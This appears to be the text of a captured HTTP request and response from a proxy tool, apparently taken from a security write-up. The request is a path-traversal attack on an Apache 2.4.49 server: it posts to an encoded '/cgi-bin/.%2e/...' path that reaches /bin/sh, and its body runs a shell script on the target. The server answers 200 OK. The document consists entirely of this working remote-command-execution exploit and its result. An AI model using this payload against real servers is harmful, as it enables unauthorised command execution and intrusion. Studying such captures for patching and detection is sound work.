 Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host: 10.108.0.90:12345
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 53
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 echo Content-Type: text/plain; echo; bash /tmp/xxx.sh
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Oct 2021 02:32:25 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Type: text/plain
6 Content-Length: 0
7
8